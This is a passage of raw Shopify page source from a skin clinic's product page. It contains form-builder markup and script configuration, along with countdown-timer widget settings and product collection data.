class=\"flat_rounded-input\" id=\"111570-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[111570];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019b3075-d506-7a96-8f59-5e04dadbeba5/powerful-form-builder-272/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Environ Instruments+ Cosmetic Focus-CIT Stamper',
      type : 'Aesthetic Instruments',
      vendor : 'Environ',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "\u0026euro;{{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019b3075-d506-7a96-8f59-5e04dadbeba5/powerful-form-builder-272/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2025-12-22T12:00:11+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE CHRISTMAS\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"self-care-christmas-2025","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":643441426762,"handle":"anti-aging","title":"Anti Ageing","updated_at":"2025-12-22T12:00:11+00:00","body_html":"","published_at":"2025-04-14T16:56:18+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Category_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Product Range_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"anti-ageing_day"},{"column":"tag","relation":"equals","condition":"anti-ageing_night"},{"column":"tag","relation":"equals","condition":"Skin Type_Ageing Skin"},{"column":"tag","relation":"equals","condition":"productconcern_antiaging"}],"published_scope":"global"},{"id":645183406410,"handle":"environ","title":"Environ","updated_at":"2025-12-19T12:00:16+00:00","body_html":"","published_at":"2025-05-07T14:16:17+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Environ"}],"published_scope":"global","image":{"created_at":"2025-05-07T14:32:34+01:00","alt":null,"width":1800,"height":400,"src":"\/\/southwilliamclinic.com\/cdn\/shop\/collections\/Environ_banner_image_1.jpg?v=1746625465"}},{"id":690323456330,"handle":"environ-sale-collection","title":"Environ Sale Collection","updated_at":"2025-12-19T12:00:16+00:00","body_html":"","published_at":"2025-09-26T15:47:41+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Environ"},{"column":"title","relation":"not_contains","condition":"gift"},{"column":"title","relation":"not_contains","condition":"bundle"},{"column":"title","relation":"not_contains","condition":"kit"},{"column":"title","relation":"not_contains","condition":"system"},{"column":"title","relation":"not_contains","condition":"duo"},{"column":"title","relation":"not_contains","condition":"trio"},{"column":"title","relation":"not_contains","condition":"super size"}],"published_scope":"global"},{"id":650498376010,"handle":"sale-10-off","title":"Sale Top Sellers","updated_at":"2025-12-22T12:00:11+00:00","body_html":"","published_at":"2025-07-22T18:29:15+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"},{"column":"vendor","relation":"equals","condition":"Image Skincare"},{"column":"vendor","relation":"equals","condition":"Obagi"},{"column":"vendor","relation":"equals","condition":"AlumierMD"},{"column":"vendor","relation":"equals","condition":"ZO Skin Health"},{"column":"vendor","relation":"equals","condition":"Advanced Nutrition Programme"},{"column":"vendor","relation":"equals","condition":"Yonka Paris"},{"column":"vendor","relation":"equals","condition":"Ultraceuticals"},{"column":"vendor","relation":"equals","condition":"Medik8"},{"column":"vendor","relation":"equals","condition":"Dermaceutic"},{"column":"vendor","relation":"equals","condition":"Heliocare"},{"column":"vendor","relation":"equals","condition":"Skinbetter Science"},{"column":"vendor","relation":"equals","condition":"Environ"},{"column":"vendor","relation":"equals","condition":"Skinade"},{"column":"vendor","relation":"equals","condition":"Skin Formulas"},{"column":"vendor","relation":"equals","condition":"CeraVe"},{"column":"vendor","relation":"equals","condition":"DMK"}],"published_scope":"global"},{"id":232611283099,"handle":"skin-accessories","updated_at":"2025-12-15T10:24:34+00:00","published_at":"2020-11-26T18:43:41+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Skin Accessories","body_html":""},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2025-12-22T12:00:11+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"}],
        product_tags: ["All Products","Brand_Environ","Product Range_Focus Care Instruments+","Skin Type_Ageing Skin","Skin Type_Mature"],
      };

      const widgets = [{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-LfEuvvhofZQr","type":"bar","timer":{"date":"2025-08-02T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-fcWeKKdxPMou","type":"text","align":"left","color":"#ffffff","value":"EXCLUSIVE HYDRAFACIAL OFFER","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ggxqPUYmhKTp","type":"text","align":"left","color":"#ffffff","value":"Ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-reuelQFlebuW","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"50px","fontFamily":"font2","fontWeight":"500"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"400","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"0px","color":"#b38835","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-FhEYSMIzgHJb","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-GKjwCoGChdLK","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#00283f","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":false,"other":false,"password":false,"products":{"mode":"specific","tags":[],"enabled":false,"specificProducts":[{"id":"gid:\/\/shopify\/Product\/8566059172170","handle":"signature-hydrafacial-30-mins-save-81"}],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":false}}}},{"key":"GSC-SMALL-raIUkmCaxCUD","type":"block","timer":{"date":"2025-12-01T23:59:00.000+00:00","mode":"date","hours":58,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-PWHnFHKtLDIF","type":"text","align":"left","color":"#b38835","value":"SALE ENDS SOON!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"24px","mobileLineHeight":"1.2","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SlNtKibceaHE","type":"text","align":"left","color":"#000000","value":"Claim your discount now!","enabled":false,"padding":{"mobile":{"bottom":"8px"},"desktop":{"bottom":"10px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-yHhUBglRCJSf","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#00283f","fontSize":"30px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#b38835","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"20px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"80%","desktopWidth":"80%"},{"id":"button-xJQHugSSVnXW","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"12px","left":"40px","right":"40px","bottom":"12px"},"desktop":{"top":"16px","left":"48px","right":"48px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"17px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-vidJBWRdjJtE","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#00283f","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"50px","enabled":true},"padding":{"mobile":{"top":"16px","left":"20px","right":"20px","bottom":"16px"},"desktop":{"top":"20px","left":"0px","right":"0px","bottom":"0px"}},"mobileGap":"2px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"0px","mobileWidth":"100%","desktopWidth":"302px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"small1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-yFjbHaWqxDGR","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-xcCQoKoFveyM","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-JKtLwLktzdhL","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-rjCLRHBWHkRc","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-metXPQtMlZfk","href":"https:\/\/shopify.com","type":"button",